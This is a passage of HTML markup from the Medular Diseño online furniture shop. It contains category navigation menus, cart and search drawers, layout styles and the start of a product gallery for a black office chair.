                                       href="/collections/percheros"><img src="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=104" alt="1 Perchero Wümul Nogal y 1 Perchero Wümul Natural - Medular Diseño Perchero" srcset="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=52 52w, //medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Percheros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/relojes"><img src="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=104" alt="Reloj Gary Gris - MENU" srcset="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=52 52w, //medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Relojes</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/cojines"><img src="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=104" alt="Cojín Lino franjas beige - Medular Diseño Cojines EE" srcset="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=52 52w, //medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cojines</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/alfombras"><img src="//medular.cl/cdn/shop/products/woolgris_0000_1.jpg?v=1728325058&amp;width=104" alt="Alfombra Handwoven Wool Style 23052 Gris - Medular Diseño Alfombras" srcset="//medular.cl/cdn/shop/products/woolgris_0000_1.jpg?v=1728325058&amp;width=52 52w, //medular.cl/cdn/shop/products/woolgris_0000_1.jpg?v=1728325058&amp;width=104 104w" width="104" height="76" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Alfombras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=52 52w, //medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/laminas-ixxi-design"><img src="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=104" alt="Mural IXXI Pink Jungle Small - Medular Diseño IXXI Design" srcset="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=52 52w, //medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Láminas IXXI Design</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lamparas"><img src="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=104" alt="LÁMPARA DE MESA BELLBOY - Medular Diseño lampara de mesa" srcset="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=52 52w, //medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lámparas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/fatboy"><img src="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=104" alt="Mr. Maria Mini Espantacuco Smiley 12cm - Medular Diseño Lámpara" srcset="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=52 52w, //medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Fatboy</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/cuadros"><img src="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=104" alt="Cuadro Stone Grey por Pablo Llanquin - Medular Diseño Cuadros" srcset="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=52 52w, //medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cuadros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Home Office
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios"><img src="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=104" alt="Escritorio Essenza Blanco" srcset="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=52 52w, //medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/combos-de-escritorio"><img src="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=104" alt="CB Escritorio Aula Natural 140 + Silla Escritorio Quick Blanca - Medular Diseño Juego de Escritorio" srcset="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=52 52w, //medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Combos de escritorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-escritorio"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=52 52w, //medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de escritorio</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/implementacion-de-oficinas"><img src="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=104" alt="Silla Escritorio Rachel Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=52 52w, //medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=104 104w" width="104" height="88" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Implementación de oficinas</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Terraza
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/complementos-de-terraza"><img src="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=104" alt="Reposera Vela Gris Oscuro - Medular Diseño Complementos de Terraza" srcset="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=52 52w, //medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/flotador"><img src="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=104" alt="Flotador Fatboy The Original Floatzac - Medular Diseño Flotador" srcset="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=52 52w, //medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Flotadores</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/iluminacion-terraza"><img src="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=104" alt="#color_desert" srcset="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=52 52w, //medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Iluminación terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mesas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=104" alt="Mesa Plaza 1 - Medular Diseño Mesas de Terraza" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=52 52w, //medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=104" alt="Banca Plaza - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=52 52w, //medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/taburetes"><img src="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=104" alt="Taburete CrossCraft Rattan Negra - Medular Diseño Taburetes" srcset="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=52 52w, //medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Organización
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=52 52w, //medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cajoneras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/organizacion-en-vertical/organizacion+repisas"><img src="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=104" alt="Perchero Wümul Pino" srcset="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=52 52w, //medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Organización Muros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Muebles de oficina
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios-de-oficina/escritorios-de-oficina"><img src="//medular.cl/cdn/shop/files/ESCRITORIO_SIMPLE_1400x700x750_ROBLEBLANCO_082328ac-57d4-48ed-9a78-66063f6934a6.jpg?v=1722614319&amp;width=104" alt="Escritorio oficina Simple Roble" srcset="//medular.cl/cdn/shop/files/ESCRITORIO_SIMPLE_1400x700x750_ROBLEBLANCO_082328ac-57d4-48ed-9a78-66063f6934a6.jpg?v=1722614319&amp;width=52 52w, //medular.cl/cdn/shop/files/ESCRITORIO_SIMPLE_1400x700x750_ROBLEBLANCO_082328ac-57d4-48ed-9a78-66063f6934a6.jpg?v=1722614319&amp;width=104 104w" width="104" height="78" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios de Oficina</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios-bench"><img src="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=104" alt="Escritorio Bench Enfrentado 6 Personas electrificable Roble/Blanco" srcset="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=52 52w, //medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios Bench</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-oficina"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=52 52w, //medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de Oficina</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/gabinetes-y-cajoneras"><img src="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=104" alt="Cajonera Rodante Blanca 1C + 1K - Medular Diseño Cajonera" srcset="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=52 52w, //medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Gabinetes y Cajoneras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/soft-seating/Soft-Seating+sof%C3%A1s-oficina"><img src="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=104" alt="Sofá Soft Seating Alto Madrid Gris Oscuro + Mesa - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=52 52w, //medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Soft Seating</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--25935914860858__header').clientHeight) + 'px');
</script>

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--25935914893626__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><cart-drawer  class="cart-drawer drawer drawer--lg" id="cart-drawer"><button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

    <div class="empty-state align-self-center">
      <div class="empty-state__icon-wrapper"><svg role="presentation" stroke-width="1" focusable="false" width="32" height="32" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M9.182 18.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="currentColor"></path>
            <path d="M5.336 6.636H21l-3.636 8.182H6.909L4.636 3H1m8.182 15.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>

      <div class="prose">
        <p class="h5">El carrito está vacío</p>
<a class="button button--xl"
  
  
  
  
  
  href="/collections/all"
  
  
 >Seguir comprando</a></div>
    </div></cart-drawer>


</div><div id="shopify-section-sections--25935914893626__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Buscar…" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Buscar">
      <button type="reset" class="text-subdued">Borrar</button>
      <button type="button" is="close-button">
        <span class="sr-only">Cerrar</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--25935914893626__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--25935914893626__search-drawer"><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--25935914729786__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--25935914729786__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--25935914729786__main + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--25935914729786__main {
    --product-grid: auto / minmax(0, 1fr);
    --product-gallery-media-list-grid: auto / auto-flow 100%;
    --product-gallery-media-list-gap: var(--spacing-0-5);
  }

  @media screen and (max-width: 999px) {
    #shopify-section-template--25935914729786__main {
      --section-spacing-block-start: 0px;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--25935914729786__main {--product-grid: auto / minmax(0, 1.3fr) minmax(0, 0.7fr);
      --product-gallery-media-list-grid: auto-flow dense / repeat(2, minmax(0, 1fr));
      --product-gallery-media-list-gap: calc(var(--grid-gutter) / 2);
    }#shopify-section-template--25935914729786__main .product-gallery__media-list > :not([hidden]) {
        grid-column: span 2;
      }

      #shopify-section-template--25935914729786__main .product-gallery__media-list > :not([hidden]) ~ *:not(.product-gallery__media--expand) {
        grid-column: span 1;
      }}

  @media screen and (min-width: 1400px) {
    #shopify-section-template--25935914729786__main {
      --product-gallery-media-list-gap: var(--grid-gutter);
    }
  }
</style>

<div class="section section--tight  section-blends section-full">
  <div class="product">
<product-gallery form="product-form-1927888371754-template--25935914729786__main"allow-zoom="3" class="product-gallery product-gallery--mobile-dots product-gallery--desktop-grid  product-gallery--mobile-expanded"><div class="product-gallery__ar-wrapper">
    <div class="product-gallery__media-list-wrapper"><media-carousel desktop-mode="grid_highlight" adaptive-height initial-index="0" autoplay id="product-gallery-1927888371754-template--25935914729786__main" class="product-gallery__media-list full-bleed scroll-area md:unbleed"><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="39773264347450" ><img src="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=1221" alt="Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=200 200w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=300 300w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=400 400w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=500 500w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=600 600w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=700 700w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=800 800w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=1000 1000w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=1200 1200w" width="1221" height="1600" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1200px, 60vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
